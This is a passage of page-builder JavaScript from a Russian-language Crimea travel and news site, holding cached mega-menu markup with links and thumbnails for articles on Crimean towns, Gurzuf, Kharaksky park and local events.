href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043e\u0434\u0432\u0438\u0433\u0438 \u0433\u0435\u0440\u043e\u0435\u0432 \u043a\u0440\u044b\u043c\u0447\u0430\u043d \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0447\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u0435\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\">\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 38;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c 